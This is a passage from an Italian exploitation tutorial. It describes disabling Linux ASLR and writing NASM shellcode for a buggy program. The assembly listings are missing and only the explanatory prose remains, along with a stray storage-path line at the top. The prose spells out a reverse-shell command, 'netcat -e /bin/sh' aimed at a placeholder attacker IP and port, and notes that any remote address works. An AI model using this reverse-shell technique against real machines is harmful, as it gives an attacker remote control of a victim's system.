Per disabilitare la protezione del kernel Linux, diamo il comando
In questo modo viene disabilitata la Address Space Layout Randomization, quindi la distribuzione degli indirizzi di memoria non è più casuale ma sequenziale. Questo rende molto più semplice l’analisi del programma buggato (errore.c), di cui abbiamo parlato negli articoli precedenti.
Scrivere lo shellcode
Ora possiamo cominciare a scrivere il nostro shellcode capace di funzionare tramite una connessione remota. Scriveremo il codice in assembly, che in questo caso è il migliore compromesso tra leggibilità e basso livello. Utilizzare linguaggi a più alto livello non ha molto senso, perché rischiamo di ottenere un codice macchina imprevedibile. Realizziamo quindi un file con un nome del tipo shellcode.asm:
Il codice, che inizia con NASM, comincia con un salto alla sezione forward
Tale sezione, che si trova alla fine del file, contiene le due istruzioni:
Viene quindi chiamata la sezione back, memorizzando però in un area di memoria il contenuto della stringa scritta tra virgolette. La stringa contiene di fatto tutte le informazioni necessarie: il programma netcat, l’opzione -e, il percorso della shell da lanciare, l’indirizzo IP del pirata a cui ci si deve connettere, e la porta. Per ottenere il risultato che vogliamo, infatti, basterebbe che “la vittima” eseguisse il comando netcat -e /bin/sh 127.127.127.127 9999. L’indirizzo dell’esempio è un indirizzo locale, ma ovviamente il meccanismo funziona con qualsiasi indirizzo, anche uno remoto: basta sostituirlo. Bisogna però anche ricordarsi di correggere